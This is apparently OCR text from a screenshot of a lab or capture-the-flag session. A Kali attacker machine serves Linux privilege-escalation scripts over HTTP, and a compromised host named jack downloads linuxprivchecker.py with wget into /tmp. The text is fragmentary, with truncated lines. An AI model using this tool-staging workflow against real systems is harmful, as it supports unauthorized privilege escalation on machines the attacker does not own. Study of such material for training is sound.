 File System
CES
si
Desktop
Wastebasket
WORK
Browse Network
linpeas.sh.gif
linuxprivchecker.py
jack@jack: /tmp
File Actions Edit View Help
jack@jack:~$ cd /tmp
jack@jack:/tmp$
jack@jack:/tmp$ wget http://10.11.3.40/linuxprivchecker.py
--2020-05-19 15:03:31--  http://10.11.3.40/linuxprivchecker.py
Connecting to 10.11.3.40:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25304 (25K) [text/plain]
Saving to: ‘linuxprivchecker.py’
linuxprivchecker 100%[========>]  24.71K  --.-KB/s    in 0.05s
2020-05-19 15:03:31 (506 KB/s) - ‘linuxprivchecker.py’ saved [2530
4/25304]
jack@jack:/tmp$ ls
linuxprivchecker.py
systemd-private-c9030561e72045728ff427b15e41faa8-systemd-timesyncd
.service-65rAEJ
jack@jack:/tmp$
File Actions Edit View Help
$ exit
si@kali:~$ cd Desktop/Linux_Priv_Esc_Scripts
si@kali:~/Desktop/Linux_Priv_Esc_Scripts$ ls
linpeas.sh.gif  linuxprivchecker.py
si@kali:~/Desktop/Linux_Priv_Esc_Scripts$
si@kali:~/Desktop/Linux_Priv_Esc_Scripts$ py
Traceback (most recent call last):
  File "/usr/lib/python2.7/runpy.py", line 1
    "__main__", fname, loader, pkg_name)
  File "/usr/lib/python2.7/runpy.py", line 7
    exec code in run_globals
  File "/usr/lib/python2.7/SimpleHTTPServer.
    test()
  File "/usr/lib/python2.7/SimpleHTTPServer.
    BaseHTTPServer.test(HandlerClass, Server
  File "/usr/lib/python2.7/BaseHTTPServer.py
    httpd = ServerClass(server_address, Hand
  File "/usr/lib/python2.7/SocketServer.py",
    self.server_bind()
  File "/usr/lib/python2.7/BaseHTTPServer.py
    SocketServer.TCPServer.server_bind(self)
  File "/usr/lib/python2.7/SocketServer.py",
    self.socket.bind(self.server_address)
  File "/usr/lib/python2.7/socket.py", line
    return getattr(self._sock,name)(*args)
socket.error: [Errno 13] Permission denied
si@kali:~/Desktop/Linux_Priv_Esc_Scripts$
si@kali:~/Desktop/Linux_Priv_Esc_Scripts$ su
[sudo] password for si:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.169.119 - - [19/May/2020 21:03:31] "GE
T /linuxprivchecker.py HTTP/1.1" 200 -
si@kali:~$ hostname -I
192.168.1.88 10.11.3.40
102b:9287:a083:c0bd 2a00
27ff:fed3:f53c fdaa:bbcc
83:c0bd fdaa:bbcc:ddee:0
si@kali:~$